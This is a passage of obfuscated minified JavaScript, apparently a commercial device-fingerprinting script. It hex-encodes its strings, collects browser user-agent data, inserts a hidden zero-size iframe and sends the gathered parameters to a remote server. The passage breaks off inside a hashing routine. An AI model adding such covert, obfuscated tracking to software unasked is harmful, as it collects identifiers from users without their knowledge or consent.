var td_R=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1019,37)):null);
var td_S=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1056,43)):null);
var td_A=1;var td_r=0;function td_3V(td_ab,td_lJ,td_bO,td_l){return td_W(td_ab,td_lJ,td_bO,null,td_l);}function td_W(td_tr,td_ws,td_Oi,td_E8,td_q3){var td_l=td_4o.td_4G(decodeURIComponent(td_ws));if(td_l===null){return;
}if(typeof td_E8!==[][[]]+""&&td_E8!==null){return td_Q(td_tr,td_l,td_Oi,td_q3);}else{return td_B(td_tr,td_l,td_Oi,td_q3);}}function td_B(td_ho,td_ti,td_zG,td_l){if(td_ho.attachEvent){td_ho.attachEvent(((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1099,2)):null)+td_ti,function(td_XU){try{td_zG(td_XU||window.event);
}catch(td_pt){}});}else{td_ho.addEventListener(td_ti,td_zG,((typeof td_l===[][[]]+"")?false:td_l));}}function td_Q(td_ZQ,td_h4,td_lq,td_l){if(typeof td_ZQ.addEventListener!==[][[]]+""){td_ZQ.addEventListener(td_h4,td_lq,((typeof td_l===[][[]]+"")?false:td_l));
}else{td_ZQ.attachEvent(((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1099,2)):null)+td_h4,function(td_uj){try{td_lq(td_uj||window.event);
}catch(td_Bj){}});}}function td_6G(td_ZD,td_bV,td_xL,td_l){return td_d(td_ZD,td_bV,td_xL,null,td_l);}function td_d(td_r0,td_uP,td_Ex,td_Ba,td_JS){var td_l=td_4o.td_4G(decodeURIComponent(td_uP));if(td_l===null){return;
}if(typeof td_Ba!==[][[]]+""&&td_Ba!==null){return td_x(td_r0,td_l,td_Ex,td_JS);}else{return td_q(td_r0,td_l,td_Ex,td_JS);}}function td_q(td_sj,td_ug,td_ct,td_l){if(td_sj.detachEvent){td_sj["e"+td_ug+td_ct]=td_ct;
td_sj[td_ug+td_ct]=function(td_FV){td_sj["e"+td_ug+td_ct](td_FV||window.event);};td_sj.detachEvent(((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1099,2)):null)+td_ug,td_sj[td_ug+td_ct]);
}else{td_sj.removeEventListener(td_ug,td_ct,((typeof td_l===[][[]]+"")?false:td_l));}}function td_x(td_sV,td_w0,td_vh,td_l){if(typeof td_sV.removeEventListener!==[][[]]+""){td_sV.removeEventListener(td_w0,td_vh,((typeof td_l===[][[]]+"")?false:td_l));
}else{td_sV["e"+td_w0+td_vh]=td_vh;td_sV[td_w0+td_vh]=function(td_r9){td_sV["e"+td_w0+td_vh](td_r9||window.event);};td_sV.detachEvent(((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1099,2)):null)+td_w0,td_sV[td_w0+td_vh]);
}}function td_D(td_bd){var td_dw=td_bd;var td_DC=500;var td_OB=30000;var td_Vo=[];var td_l=0;var td_t8=null;var td_dk=true;this.isDone=false;this.getTotalRuntime=function(){return td_OB;};var td_qm=null;
this.addFeature=function(td_Dt,td_A6){if(typeof td_A6===[][[]]+""||td_A6<td_DC){td_A6=td_DC;}var td_kM=Math.ceil(td_A6/td_DC);td_Vo.push([td_Dt,td_kM,true]);td_Dt.setup();};this.addCollectorTimer=function(td_Cd){td_qm=td_Cd;
};this.getFeaturesForTest=function(){return td_Vo;};this.start=function(){if(td_Vo.length===0){return;}td_W(window,td_5h,this.fini,td_dk);td_W(window,td_5D,this.fini,td_dk);td_t8=setTimeout(td_rh,td_DC);
};this.fini=function(){if(td_t8){clearTimeout(td_t8);td_t8=null;}td_d(window,td_5h,this.fini,td_dk);td_d(window,td_5D,this.fini,td_dk);};this.check=function(){td_rh();};function td_rh(){var td_um;var td_JR="";
var td_vT=0;var td_al={};td_l++;for(td_um=0;td_um<td_Vo.length;td_um++){var td_D4=td_Vo[td_um][0];var td_df=td_Vo[td_um][1];var td_Hj=td_Vo[td_um][2];if(!td_Hj){td_vT++;continue;}if(td_l>=td_df){var td_ST=td_D4.getFPParams();
if(td_ST!==null&&td_ST!==""&&td_al[td_ST]!==true){td_JR+=td_ST;td_al[td_ST]=true;if(td_qm&&typeof td_D4.getRunTimeMS!==[][[]]+""){td_qm.report(td_D4.getRunTimeMS());}}if(!td_D4.tryAgain()){td_Vo[td_um][2]=false;
td_vT++;}else{}}}if(td_JR.length>0){var td_C0=null;switch(td_dw){case 0:td_JR+=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1101,6)):null);
td_C0=td_0f+((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1107,10)):null)+td_4o.td_6P(td_JR,td_2s);
break;case 1:default:td_C0=td_5Q+((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(1107,10)):null)+td_4o.td_6P(td_JR,td_2s);
break;}td_0D(td_C0,document);}if(td_l>=Math.ceil(td_OB/td_DC)){return;}if(td_vT<td_Vo.length){td_t8=setTimeout(td_rh,td_DC);}else{this.isDone=true;}}}var td_1A=new td_D(td_A);var td_2x=new td_D(td_r);td_4o.tdz_592c9710c9b0484a8810b637ca66db97=new td_4o.td_2W("\x35\x39\x32\x63\x39\x37\x31\x30\x63\x39\x62\x30\x34\x38\x34\x61\x38\x38\x31\x30\x62\x36\x33\x37\x63\x61\x36\x36\x64\x62\x39\x37\x35\x63\x35\x66\x34\x30\x30\x32\x35\x34\x35\x32\x35\x38\x35\x34\x31\x37\x35\x64\x31\x38\x36\x66\x35\x64\x35\x65\x34\x36\x30\x63\x36\x37\x34\x63\x35\x38\x34\x34\x30\x65\x35\x33\x35\x36\x35\x61\x31\x33\x31\x35\x34\x66\x34\x31\x30\x64\x30\x36\x34\x64\x35\x66\x30\x35\x34\x39\x34\x61\x30\x62\x35\x63\x35\x65\x35\x36\x35\x38\x31\x37\x35\x34\x30\x33\x34\x32\x35\x33\x35\x31\x35\x61\x31\x36\x35\x31\x35\x63\x34\x35\x35\x38\x30\x66\x35\x37\x34\x31\x35\x30\x30\x61\x30\x66\x35\x65\x35\x33\x30\x64\x30\x35\x35\x31\x34\x33\x35\x33\x34\x62\x35\x33\x30\x65\x35\x63\x35\x35\x35\x65\x34\x32\x30\x37\x35\x63\x31\x30\x35\x34\x35\x64\x34\x62\x34\x34\x30\x64\x35\x39\x34\x31\x30\x62\x35\x65\x30\x64\x35\x38\x35\x36\x31\x37\x34\x32\x30\x38\x35\x62\x34\x36\x30\x62\x31\x30\x34\x64\x35\x36\x35\x62\x34\x64\x30\x39\x34\x33\x34\x33\x31\x61\x35\x38\x35\x65\x30\x37\x35\x63\x31\x61\x30\x61\x31\x39\x30\x31\x30\x64\x35\x38\x30\x31\x31\x38\x31\x30\x35\x39\x30\x66\x34\x36\x35\x63\x34\x35\x31\x37\x30\x30\x35\x38\x34\x32\x35\x66\x34\x32\x34\x66\x35\x65\x34\x36\x35\x30\x35\x30\x30\x61\x35\x35\x35\x65\x34\x35\x34\x39\x35\x39\x35\x31\x30\x62\x35\x34\x35\x30\x35\x64\x35\x61\x34\x31\x31\x39\x35\x31\x35\x63\x34\x30\x30\x64\x34\x34\x34\x37\x35\x36\x30\x64\x31\x35\x35\x37\x34\x34\x30\x64\x30\x33\x31\x34\x35\x33\x35\x63\x34\x61\x35\x33\x30\x31\x35\x35\x35\x32\x35\x35\x35\x31\x31\x31\x35\x30\x30\x33\x31\x64\x35\x63\x35\x31\x35\x30\x30\x35\x35\x64\x35\x36\x34\x32\x35\x31\x30\x63\x35\x32\x35\x31\x35\x38\x31\x62\x34\x63\x30\x37\x34\x35\x31\x36\x30\x31");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}var td_0p="";var td_3X=null;var td_2g;function td_1x(){try{var td_Jj;if(typeof td_4o.td_3f!==[][[]]+""&&typeof td_1s!==[][[]]+""){td_Jj=td_4o.td_3f(td_1s).document;
}else{td_Jj=td_4o.td_1e();}var td_OF=td_Jj.createElement(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(0,6)):null));
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(6,2)):null),((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(8,9)):null)+td_2g);
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(17,5)):null),((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(22,5)):null));
td_OF.setAttribute(Number(324254).toString(24),"");td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(27,5)):null),((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(32,3)):null));
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(35,6)):null),((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(32,3)):null));
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(41,11)):null),"0");
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(52,12)):null),"0");
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(64,11)):null),"0");
td_OF.style=((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(75,79)):null);
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(154,13)):null),Number(890830).toString(31));
td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(167,11)):null),Number(890830).toString(31));
if(td_3X!==null){td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(178,7)):null),td_3X);
}if(typeof td_OF.tabIndex!==[][[]]+""){td_OF.tabIndex=((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(185,2)):null);
}td_OF.onload=null;td_OF.setAttribute(((typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97)!=="undefined"&&typeof(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f)!=="undefined")?(td_4o.tdz_592c9710c9b0484a8810b637ca66db97.td_f(187,3)):null),td_0p);
td_Jj.body.appendChild(td_OF);}catch(td_Il){}}td_4o.td_1M.push(function(){var td_2p= new td_4o.td_2W("[base64]");td_0p=(td_2p)?td_2p.td_f(0,3952):null;td_4o.td_5x=(td_2p)?td_2p.td_f(3952,1):null;});td_4o.tdz_23eba41c295146059f9c4c053ccc1859=new td_4o.td_2W("\x32\x33\x65\x62\x61\x34\x31\x63\x32\x39\x35\x31\x34\x36\x30\x35\x39\x66\x39\x63\x34\x63\x30\x35\x33\x63\x63\x63\x31\x38\x35\x39\x34\x37\x34\x30\x30\x30\x34\x32\x31\x32\x34\x30\x34\x33\x30\x61\x35\x31\x34\x64\x31\x33\x34\x34\x35\x35\x35\x61\x30\x64\x34\x65\x34\x34");
var td_4o=td_4o||{};function td_6r(){((typeof(td_4o.tdz_23eba41c295146059f9c4c053ccc1859)!=="undefined"&&typeof(td_4o.tdz_23eba41c295146059f9c4c053ccc1859.td_f)!=="undefined")?(td_4o.tdz_23eba41c295146059f9c4c053ccc1859.td_f(0,10)):null);
var td_tz=false;var td_Ge=512;this.tryAgain=function(){return !td_tz;};this.getFPParams=function(){if(td_tz){return null;}td_tz=true;if(td_Yb(navigator)&&td_Yb(navigator.userAgentData)){var td_NW={};if(td_Yb(navigator.userAgentData.brands)){td_NW.brands=navigator.userAgentData.brands;
}if(td_Yb(navigator.userAgentData.mobile)){td_NW.mobile=navigator.userAgentData.mobile;}if(td_Yb(navigator.userAgentData.platform)){td_NW.platform=navigator.userAgentData.platform;}if(td_Js(td_NW)){return null;
}var td_XQ=((typeof(td_4o.tdz_23eba41c295146059f9c4c053ccc1859)!=="undefined"&&typeof(td_4o.tdz_23eba41c295146059f9c4c053ccc1859.td_f)!=="undefined")?(td_4o.tdz_23eba41c295146059f9c4c053ccc1859.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_NW));
if(td_XQ.length>td_Ge){return null;}return td_XQ;}return null;};function td_Yb(td_Md){return(typeof td_Md!==[][[]]+""&&td_Md!==null);}function td_fj(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_Js(td_Sf){for(var td_ny in td_Sf){if(Object.prototype.hasOwnProperty.call(td_Sf,td_ny)){return false;}}return JSON.stringify(td_Sf)===((typeof(td_4o.tdz_23eba41c295146059f9c4c053ccc1859)!=="undefined"&&typeof(td_4o.tdz_23eba41c295146059f9c4c053ccc1859.td_f)!=="undefined")?(td_4o.tdz_23eba41c295146059f9c4c053ccc1859.td_f(15,2)):null);
}this.setup=function(){if(!td_fj()){td_tz=true;}};}td_4o.tdz_074c9ba78a5543328023da0745c22eb5=new td_4o.td_2W("\x30\x37\x34\x63\x39\x62\x61\x37\x38\x61\x35\x35\x34\x33\x33\x32\x38\x30\x32\x33\x64\x61\x30\x37\x34\x35\x63\x32\x32\x65\x62\x35\x34\x35\x34\x34\x35\x31\x34\x33\x34\x61\x31\x36\x31\x33\x35\x65\x35\x62\x31\x35\x37\x30\x34\x64\x34\x34\x35\x66\x35\x63\x34\x30\x35\x64\x34\x32\x37\x62\x37\x36\x34\x34\x30\x35\x35\x66\x35\x32\x34\x37\x35\x62\x34\x34\x34\x36\x31\x32\x31\x32\x30\x64\x34\x37\x35\x62\x36\x32\x37\x37\x32\x31\x34\x62\x30\x64\x31\x36\x34\x34\x35\x64\x31\x33\x36\x30\x37\x36\x37\x36\x34\x31\x35\x63\x34\x35\x34\x62\x35\x35\x34\x30\x31\x33\x30\x37\x30\x30\x35\x33\x35\x66\x35\x31\x31\x35\x30\x32\x35\x31\x35\x31\x30\x30\x31\x32\x34\x31\x31\x30\x35\x66\x35\x31\x30\x32\x35\x64\x30\x37\x31\x33\x34\x34\x36\x62\x30\x30\x35\x33\x35\x34\x34\x36\x35\x61\x36\x30\x35\x33\x35\x65\x35\x31\x34\x30\x35\x61\x34\x34\x35\x38\x31\x64\x31\x37\x35\x37\x35\x34\x30\x30\x35\x61\x35\x37\x34\x35\x30\x33\x35\x36\x35\x33\x35\x32\x34\x34\x31\x37\x31\x39\x30\x61\x30\x34\x35\x36\x35\x63\x30\x34\x34\x37\x34\x36\x37\x33\x37\x36\x36\x37\x37\x33\x35\x62\x35\x33\x35\x37\x34\x33\x31\x30\x34\x62\x31\x66\x31\x64\x31\x38\x31\x35");
var td_4o=td_4o||{};function td_ZO(){((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(0,10)):null);
var td_BO=[[((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(10,8)):null),0,((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(18,15)):null)],[((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(33,9)):null),0,((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(42,30)):null)],[((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(72,6)):null),9,((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(78,30)):null)]];
try{for(var td_ek=0;td_ek<td_BO.length;td_ek++){var td_EZ=td_BO[td_ek][0];var td_XQ=td_BO[td_ek][1];if(td_2N.td_1g!==td_EZ){continue;}if(td_XQ===0){return false;}var td_rv=parseInt(td_2N.td_6u);if(td_rv&&td_XQ<td_rv){return true;
}return false;}}catch(td_No){return false;}return true;}function td_4P(){((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(0,10)):null);
var td_Td=td_4o.td_0W();if(!td_ZO()||!td_Td){return false;}try{var td_hR=td_2g+"/"+td_0t+td_2s;td_hR=td_hR.replace(/[\r\n]/g,"");td_Td.open(((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(108,3)):null),td_3D,true);
td_Td.setRequestHeader(((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(111,6)):null),((typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5)!=="undefined"&&typeof(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f)!=="undefined")?(td_4o.tdz_074c9ba78a5543328023da0745c22eb5.td_f(117,5)):null)+td_hR);
td_Td.send(null);return true;}catch(td_GJ){return false;}return false;}td_4o.tdz_38358f41caec4eaa87305a69e49d2f3d=new td_4o.td_2W("\x33\x38\x33\x35\x38\x66\x34\x31\x63\x61\x65\x63\x34\x65\x61\x61\x38\x37\x33\x30\x35\x61\x36\x39\x65\x34\x39\x64\x32\x66\x33\x64\x30\x33\x30\x38\x30\x33\x30\x35\x30\x38\x35\x36\x30\x34\x30\x31");
var td_l=(function(){function td_go(td_Bk,td_uA){td_Bk=[td_Bk[0]>>>16,td_Bk[0]&65535,td_Bk[1]>>>16,td_Bk[1]&65535];td_uA=[td_uA[0]>>>16,td_uA[0]&65535,td_uA[1]>>>16,td_uA[1]&65535];var td_uf=[0,0,0,0];
td_uf[3]+=td_Bk[3]+td_uA[3];td_uf[2]+=td_uf[3]>>>16;td_uf[3]&=65535;td_uf[2]+=td_Bk[2]+td_uA[2];td_uf[1]+=td_uf[2]>>>16;td_uf[2]&=65535;td_uf[1]+=td_Bk[1]+td_uA[1];td_uf[0]+=td_uf[1]>>>16;td_uf[1]&=65535;
td_uf[0]+=td_Bk[0]+td_uA[0];td_uf[0]&=65535;return[(td_uf[0]<<16)|td_uf[1],(td_uf[2]<<16)|td_uf[3]];}function td_Ux(td_K4,td_Jy){td_K4=[td_K4[0]>>>16,td_K4[0]&65535,td_K4[1]>>>16,td_K4[1]&65535];td_Jy=[td_Jy[0]>>>16,td_Jy[0]&65535,td_Jy[1]>>>16,td_Jy[1]&65535];
var td_XX=[0,0,0,0];td_XX[3]+=td_K4[3]*td_Jy[3];td_XX[2]+=td_XX[3]>>>16;td_XX[3]&=65535;td_XX[2]+=td_K4[2]*td_Jy[3];td_XX[1]+=td_XX[2]>>>16;td_XX[2]&=65535;td_XX[2]+=td_K4[3]*td_Jy[2];td_XX[1]+=td_XX[2]>>>16;
td_XX[2]&=65535;td_XX[1]+=td_K4[1]*td_Jy[3];td_XX[0]+=td_XX[1]>>>16;td_XX[1]&=65535;td_XX[1]+=td_K4[2]*td_Jy[2];td_XX[0]+=td_XX[1]>>>16;td_XX[1]&=65535;td_XX[1]+=td_K4[3]*td_Jy[1];td_XX[0]+=td_XX[1]>>>16;
td_XX[1]&=65535;td_XX[0]+=(td_K4[0]*td_Jy[3])+(td_K4[1]*td_Jy[2])+(td_K4[2]*td_Jy[1])+(td_K4[3]*td_Jy[0]);td_XX[0]&=65535;return[(td_XX[0]<<16)|td_XX[1],(td_XX[2]<<16)|td_XX[3]];}function td_a5(td_V8,td_ri){td_ri%=64;
if(td_ri===32){return[td_V8[1],td_V8[0]];}else{if(td_ri<32){return[(td_V8[0]<<td_ri)|(td_V8[1]>>>(32-td_ri)),(td_V8[1]<<td_ri)|(td_V8[0]>>>(32-td_ri))];}else{td_ri-=32;return[(td_V8[1]<<td_ri)|(td_V8[0]>>>(32-td_ri)),(td_V8[0]<<td_ri)|(td_V8[1]>>>(32-td_ri))];
}}}function td_Q6(td_wI,td_Gt){td_Gt%=64;if(td_Gt===0){return td_wI;}else{if(td_Gt<32){return[(td_wI[0]<<td_Gt)|(td_wI[1]>>>(32-td_Gt)),td_wI[1]<<td_Gt];}else{return[td_wI[1]<<(td_Gt-32),0];}}}function td_k3(td_rX,td_Ea){return[td_rX[0]^td_Ea[0],td_rX[1]^td_Ea[1]];
}function td_Dz(td_kc){td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);td_kc=td_Ux(td_kc,[4283543511,3981806797]);td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);td_kc=td_Ux(td_kc,[3301882366,444984403]);td_kc=td_k3(td_kc,[0,td_kc[0]>>>1]);
return td_kc;}function td_EA(td_rz,td_eb){td_rz=td_rz||"";td_eb=td_eb||0;var td_ja=td_rz.length%16;var td_LI=td_rz.length-td_ja;var td_YR=[0,td_eb];var td_dg=[0,td_eb];var td_Qe=[0,0];var td_B5=[0,0];var td_NE=[2277735313,289559509];
var td_Cf=[1291169091,658871167];for(var td_sf=0;td_sf<td_LI;td_sf=td_sf+16){td_Qe=[((td_rz.charCodeAt(td_sf+4)&255))|((td_rz.charCodeAt(td_sf+5)&255)<<8)|((td_rz.charCodeAt(td_sf+6)&255)<<16)|((td_rz.charCodeAt(td_sf+7)&255)<<24),((td_rz.charCodeAt(td_sf)&255))|((td_rz.charCodeAt(td_sf+1)&255)<<8)|((td_rz.charCodeAt(td_sf+2)&255)<<16)|((td_rz.charCodeAt(td_sf+3)&255)<<24)];
td_B5=[((td_rz.charCodeAt(td_sf+12)&255))|((td_rz.charCodeAt(td_sf+13)&255)<<8)|((td_rz.charCodeAt(td_sf+14)&255)<<16)|((td_rz.charCodeAt(td_sf+15)&255)<<24),((td_rz.charCodeAt(td_sf+8)&255))|((td_rz.charCodeAt(td_sf+9)&255)<<8)|((td_rz.charCodeAt(td_sf+10)&255)<<16)|((td_rz.charCodeAt(td_sf+11)&255)<<24)];
td_Qe=td_Ux(td_Qe,td_NE);td_Qe=td_a5(td_Qe,31);td_Qe=td_Ux(td_Qe,td_Cf);td_YR=td_k3(td_YR,td_Qe);td_YR=td_a5(td_YR,27);td_YR=td_go(td_YR,td_dg);td_YR=td_go(td_Ux(td_YR,[0,5]),[0,1390208809]);td_B5=td_Ux(td_B5,td_Cf);
td_B5=td_a5(td_B5,33);td_B5=td_Ux(td_B5,td_NE);td_dg=td_k3(td_dg,td_B5);td_dg=td_a5(td_dg,31);td_dg=td_go(td_dg,td_YR);td_dg=td_go(td_Ux(td_dg,[0,5]),[0,944331445]);}td_Qe=[0,0];td_B5=[0,0];switch(td_ja){case 15:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+14)],48));
case 14:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+13)],40));case 13:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+12)],32));case 12:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+11)],24));
case 11:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+10)],16));case 10:td_B5=td_k3(td_B5,td_Q6([0,td_rz.charCodeAt(td_sf+9)],8));case 9:td_B5=td_k3(td_B5,[0,td_rz.charCodeAt(td_sf+8)]);td_B5=td_Ux(td_B5,td_Cf);
td_B5=td_a5(td_B5,33);td_B5=td_Ux(td_B5,td_NE);td_dg=td_k3(td_dg,td_B5);case 8:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+7)],56));case 7:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+6)],48));
case 6:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+5)],40));case 5:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+4)],32));case 4:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+3)],24));case 3:td_Qe=td_k3(td_Qe,td_Q6([0,td_rz.charCodeAt(td_sf+2)],16));
